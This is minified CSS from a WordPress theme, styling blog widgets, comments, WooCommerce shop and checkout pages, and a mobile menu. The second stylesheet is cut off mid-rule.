.mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}@media only screen and (max-width:767px){.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:65%!important}}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{margin:0 0 46px;position:relative;border-bottom:2px solid #f3f3f3}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}@media only screen and (max-width:991px){.widget .tab-content .box .img-box{float:none;margin:0 0 10px}.widget .tab-content .box .img-box img{width:100%}}@media only screen and (max-width:767px){.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{width:auto}}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .beans-pagination li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .beans-pagination li.active a{background:#2a2a2a}.widget.test-widget .beans-slider .beans-pagination a{display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:15px;height:15px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.test-widget .beans-slider .beans-pagination a:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}.comment-box{overflow:hidden}.comment-box h4{color:#222;margin:0 0 13px;font-family:inherit;font-size:17px;font-style:normal!important;font-weight:600!important}.comment-box .list{overflow:hidden;margin:0 0 29px}.comment-box .list ul{margin:0 0 0 9.3%}.comment-box .list ul ul{margin:0 0 0 11.3%}.comment-box .box{color:#8f8f8f;font-weight:500;margin:0 0 29px;font-style:italic;background:#f8f8f8;padding:30px 22px 23px 29px}.dark .comment-box .box{background:#191919;border:1px solid #494949}.comment-box .box .img-box{float:left;font-style:normal;margin:0 20px 0 0;text-align:center}@media only screen and (max-width:767px){.comment-box .box .img-box{float:none;margin:0 0 10px}}.comment-box .box .img-box img{display:block;margin:0 0 6px}.comment-box .box .img-box .comment-reply-link,.comment-box .box .img-box .reply{font-size:20px;color:#ddd;position:relative;display:inline-block;vertical-align:top}.comment-box .box .img-box .comment-reply-link:hover,.comment-box .box .img-box .reply:hover{text-decoration:none}.comment-box .box .img-box .comment-reply-link:hover .txt-over,.comment-box .box .img-box .reply:hover .txt-over{display:block}.comment-box .box .img-box .comment-reply-link .fa,.comment-box .box .img-box .reply .fa{color:#ddd}.comment-box .box .img-box .comment-reply-link .txt-over,.comment-box .box .img-box .reply .txt-over{left:50%;width:56px;display:none;bottom:-26px;color:#fff;font-size:10px;font-weight:600;padding:4px 3px;text-align:center;background:#000;border-radius:11px;position:absolute;margin:0 0 0 -28px;line-height:15px}.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after{left:50%;bottom:100%;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:0 3.5px 5px 3.5px;border-color:transparent transparent #000 transparent}.comment-box .box .holder{overflow:hidden}.comment-box .box .title{color:#2a2a2a;display:block;margin:0 0 1px 0;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:12px;line-height:18px}.dark .comment-box .box .title{color:#fff}.comment-box .box time{display:block;font-size:12px;margin:0 0 9px;line-height:20px;font-style:normal}.related-post-widget{padding-top:88px;padding-bottom:42px}.related-post-widget h5{color:#222;margin:0 0 49px;font-weight:600;font-size:36px;line-height:42px}.dark .related-post-widget h5{color:#fff}.blog-container{padding:75px 0 0}.blog-container h2{font-weight:400;text-transform:inherit;font-family:inherit}.blog4-home .blog-footer{margin:-48px 0 0;text-align:center;padding:28px 81px 59px 0}@media only screen and (max-width:991px){.blog4-home .blog-footer{padding:28px 0 59px}}.blog4-home .blog-post-v2{margin:0 0 49px}.blog4-home .blog-post-v2 blockquote{min-height:248px}@media only screen and (max-width:1219px){.blog4-home .blog-post-v2 blockquote{min-height:0}}.blog4-home .blog-post-v2 .blog-txt{padding-bottom:0;overflow:hidden}.blog4-home .blog-post-v2 .blog-txt p{margin:0 0 6px}@media only screen and (max-width:991px){.blog4-home .blog-post-v2{width:100%}}.widget .jcf-select{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;height:30px;margin:10px 0 12px;min-width:200px;vertical-align:middle}.widget.widget_calendar #calendar_wrap table td,.widget.widget_calendar #calendar_wrap table th{padding:7px}.widget .page_item_has_children ul li:first-child{padding-top:7px}.widget .page_item_has_children ul li:first-child a:before{top:13px}.widget .search-form .submit{top:8px;font-size:19px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child{padding-top:7px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child a:before{top:13px}.quantity{float:left;margin:0 10px 0 0}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .quantity .qty{min-width:80px}.input-text{border-radius:0;float:left;color:#2a2a2a;font-size:13px;line-height:18px;box-shadow:none;border:1px solid #ccc;padding:6px 22px;height:40px}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:18px;line-height:20px;margin:0!important;padding:0!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0!important;padding:0!important;float:left;border:none!important;background:0 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .woocommerce-tabs .panel{border:0;font-size:16px;line-height:25px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}#comment-box h2{margin-top:0!important;color:#2a2a2a;margin:0;font-size:24px;line-height:28px}.woocommerce #reviews h3{color:#2a2a2a!important;font-size:25px!important;margin:0 0 29px!important;font-weight:600;font-size:21px;line-height:24px}.woocommerce p.stars.selected a:not(.active):before{content:"★"}.woocommerce p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}@font-face{font-display:swap;font-family:icomoon;src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.eot);src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoond41d.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.woff) format('woff'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.ttf) format('truetype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{content:"★"}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{content:"★";color:#cfcfcf}.woocommerce p.stars.selected a.active~a:before{content:"★";color:#cfcfcf}.form-submit{margin-top:21px}del .amount{text-decoration:line-through;opacity:.5;margin-left:16px}.related-shop ul.products{margin-bottom:0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.related-shop .new-product:first-child{margin-left:0}.related-shop .new-product{margin:0}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.new-product{text-align:center;margin:0 0 5px 0}.shop-description h1{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.jcf-select-opener:before{width:0;height:0;border-style:solid;border-width:10px 6px 0 6px;border-color:#ddd transparent transparent transparent;margin:-6px 0 0 -13px}.jcf-select-opener:before{position:absolute;content:"";top:50%;bottom:auto;left:50%;right:auto}.products-holder .row .new-product:last-child{margin:0 0 57px!important}.ad-woo-bg{background-color:#fbfbfb}.woocommerce-info{border-top-color:#1e85be}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-checkout .woocommerce{padding:60px 0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px;max-width:600px}.shop-apply{overflow:hidden}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.checkout h3,.title-order{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}#order_review_heading{margin-top:20px}#main table{color:#2a2a2a;border-collapse:collapse;border:1px solid #ddd}#main table,#main td,#main th{border:1px solid #ddd}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table{background-color:transparent}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:52px;font-size:.83em;margin-left:10px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce form .form-row{padding:3px;margin:0 0 6px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.update-form{margin:0}.update-form{margin:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce-checkout-payment .btn{width:21%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product div.thumbnails a.first,.woocommerce #content div.product div.thumbnails:after,.woocommerce .cart-collaterals:after,.woocommerce .col2-set:after,.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails:after,.woocommerce ul.products,.woocommerce ul.products li.first,.woocommerce ul.products:after,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page .cart-collaterals:after,.woocommerce-page .col2-set:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page ul.products,.woocommerce-page ul.products li.first,.woocommerce-page ul.products:after{clear:both}.woocommerce form .form-row .select2-container{opacity:1;color:#2a2a2a}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.select2-container .select2-choice{display:block;padding:0 0 0 8px;overflow:hidden;position:relative;border:0 solid #ccc;white-space:nowrap;color:#444;text-decoration:none;border-radius:3px;background-clip:padding-box;user-select:none;background-color:#fcfcfc;font-weight:400;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce .order_details{margin:0 0 4.5em;list-style:none}.woocommerce .order_details:after,.woocommerce .order_details:before{content:" ";display:table}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce .order_details li:last-of-type{border:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-MyAccount-navigation ul{list-style:none;border-top:1px solid #ccc}.woocommerce-MyAccount-navigation ul li{background-color:#f7f7f7;padding:8px;font-size:13px;border-bottom:1px solid #ccc}.woocommerce-MyAccount-navigation ul li a{color:#6f6f6f}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .addresses .title:after,.woocommerce-account .addresses .title:before,.woocommerce-account .woocommerce:after,.woocommerce-account .woocommerce:before{content:" ";display:table}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce nav.woocommerce-pagination{margin:0;font-weight:400}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;border:0 solid #d3ced2;border-right:0;margin:1px}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff},.woocommerce nav.woocommerce-pagination ul li a:hover{color:#ccc}.woocommerce nav.woocommerce-pagination ul li{color:#8f8f8f;display:block;height:40px;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.next span{padding:0!important}.icon-arrow-left8:before{content:"\e910"}.icon-arrow-right8:before{content:"\e913"}.page-numbers .current{background:#237dc8;border-color:#237dc8}.continue-shop{float:right;border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px;padding:6px 10px 6px 10px}.quantity label{display:none}.product_list_widget img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.rating li{border-top:0 solid #eaeaea;padding-left:0;padding-right:0}.widget_shopping_cart_content .cart-list img{width:94px}.widget_shopping_cart_content .cart-list>li{margin-top:28px;padding-top:24px;padding-bottom:1px}.woocommerce-Price-amount{font-weight:700}.widget_shopping_cart_content .total-price-area{margin-top:10px;margin-bottom:20px;border-bottom:1px solid #ebebeb;padding-bottom:10px;padding-top:10px}.widget_shopping_cart_content .cart-opener{display:none}.page-banner.woo-tit .heading:before{display:none}@media only screen and (max-width:600px){.woocommerce ul.products{display:-moz-groupbox}.new-product{width:100%}}.cart{padding-top:15px;padding-bottom:15px}.variations .label{color:#a29f9f}.comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .avatar{float:left;max-width:60px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .star-rating{float:right;margin-left:5px}#reviews li .comment-text .description{clear:right}#reviews .star-rating::before{content:"\f006\f006\f006\f006\f006";float:left;top:0;left:0;position:absolute;letter-spacing:.1em}.star-rating span::before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;letter-spacing:.1em}.star-rating{display:inline-block;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;font-family:FontAwesome}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.bypostauthor{font-weight:300}.woocommerce .author-info,.woocommerce .single-product .entry-meta{display:none}.woocommerce-tabs .nav-tabs>li.active>a,.woocommerce-tabs .nav-tabs>li.active>a:focus,.woocommerce-tabs .nav-tabs>li.active>a:hover,.woocommerce-tabs .nav-tabs>li>a{padding:12px;margin:0;min-height:44px;display:inline-block}.woocommerce div.product .woocommerce-tabs .panel{font-size:17px;line-height:23px}.woocommerce .related h2,.woocommerce .upsells h2{font-size:25px;font-weight:bolc!important;padding-bottom:8px;margin-bottom:20px}.woocommerce .description-block{color:#5e5e5e;font-size:16px;line-height:23px}.woocommerce .single-add-to-cart-button{padding:7px 25px}.woocommerce .woocommerce-ordering select{border:0;padding:8px}.woocommerce-product-gallery ol.flex-control-nav{list-style:none;margin-top:5px}.woocommerce-product-gallery ol.flex-control-nav li{display:inline}.woocommerce-product-gallery__trigger{position:absolute;z-index:22;margin:10px}

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977
body_size: 9842
content:
.footer-bottom .sub-menu{display:none}.ad-dark a{color:#424141}.ad-light a{color:#fff}.ml-30{margin-left:23px!important}.header-menu li a .admi,.mob-menu li a .admi{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header-menu li[class*=" icon-"]:before,.header-menu li[class^=icon-]:before,.mob-menu li[class*=" icon-"]:before,.mob-menu li[class^=icon-]:before{display:none}.admi{display:none}.header-menu li[class*=" icon-"]>a .admi,.header-menu li[class^=icon-]>a .admi,.mob-menu li[class*=" icon-"]>a .admi,.mob-menu li[class^=icon-]>a .admi{display:inline-block}.desk-menu ul>li>a:only-child .di,.mob-menu ul li>a:only-child .di{display:none!important}.mob-menu ul li>a>.di{display:block;position:absolute;top:50%;font-size:18px;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:15px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-menu ul li>a>.di.animate{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.header .logo{position:relative;overflow:hidden;margin:0 auto;height:inherit;line-height:inherit;display:block}.header .logo a{display:block;height:100%;width:100%;text-decoration:none;text-align:center;line-height:inherit}.mob-header .logo a{text-align:left}.header .logo a img{margin-bottom:0;margin-top:-2px;border:none;vertical-align:middle}.mob-header{background-color:#fff;z-index:98;position:fixed;top:0;width:100%;box-shadow:0 1px 3px rgba(0,0,0,.11)}.mob-header-top{width:100%;height:80px;line-height:80px;background-color:#fff;padding-right:25px;padding-left:20px}.mob-header-top .cart-toggle,.mob-header-top .mob-menu-toggle,.mob-menu-toggle2{height:40px;width:40px;border-radius:40px;box-shadow:inset 0 0 0 2px #e5e5e5;position:absolute;top:20px;right:15px;display:block;cursor:pointer;background-image:url(../../../../../../../../themes/mf/assets/img/menu.png);background-repeat:no-repeat;background-position:48% center;background-color:#fff}.mob-menu-toggle2{background-image:url(../../../../../../../../themes/mf/assets/img/close.png);right:0;top:0;border-radius:0;box-shadow:none;z-index:50}.mob-menu-toggle2:hover{background-image:url(../../../../../../../../themes/mf/assets/img/close_white.png);-webkit-transition:all .3s ease;transition:all .3s ease}.mob-header-top .cart-toggle a{display:block;height:inherit;width:inherit;outline:0}.mob-header-top .cart-toggle{right:50px}.mob-header-content{padding:50px 0 0 0;top:0;right:-320px;width:320px;height:100%;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#fff;z-index:99}@media (min-width:901px){.mob-header-content{position:fixed}}@media (max-width:900px){.mob-header-content{position:fixed}}.mob-header-content+.mob-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;-webkit-transition:all .5s ease;transition:all .5s ease;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;z-index:98}.mob-header-content.animate+.mob-overlay{visibility:visible;cursor:url(../../../../../../../../themes/mf/assets/img/close_white.png),auto}.mob-header-content .custom-scroll-bar{position:absolute;left:0;top:50px;padding:0 20px 75px 20px}.custom-scroll-bar{overflow:hidden;width:100%;height:100%;position:absolute;padding:20px;z-index:1000}.mob-header-content.animate{right:0}.mob-header-content .slogan{color:#999;padding-top:15px;margin-bottom:25px}.mob-header-content .top-button{padding:5px 15px;font-size:12px;line-height:22px;font-weight:600;outline:0;border:none;color:#999;background-color:#f5f5f5;position:relative;display:block;margin-bottom:25px;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.mob-header-content .top-button:hover{color:#333}.mob-header-content .header-top-menu ul,.mob-menu ul{list-style:none;margin:0;padding:0}.header-menu li[class*=" icon-"]:before,.header-menu li[class^=icon-]:before,.mob-header-content .header-top-menu li[class*=" icon-"]:before,.mob-header-content .header-top-menu li[class^=icon-]:before,.mob-menu li[class*=" icon-"]:before,.mob-menu li[class^=icon-]:before{display:none}.mob-header-content .header-top-menu li,.mob-menu li{position:relative;padding:0}.mob-header-content .header-top-menu ul li a,.mob-menu li a{display:block!important;position:relative!important;padding:15px 25px 15px 0;color:#333;border-bottom:1px solid #fafafa;outline:0;font-size:14px!important;line-height:24px!important;-webkit-transition:all .3s ease;transition:all .3s ease;font-weight:300}.mob-header-content .header-top-menu ul ul,.mob-menu ul ul{display:none}.mob-header-content .header-top-menu ul li a>.di,.mob-menu ul li>a>.di{display:block;position:absolute;top:50%;font-size:18px;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:0;-webkit-transition:all .3s ease;transition:all .3s 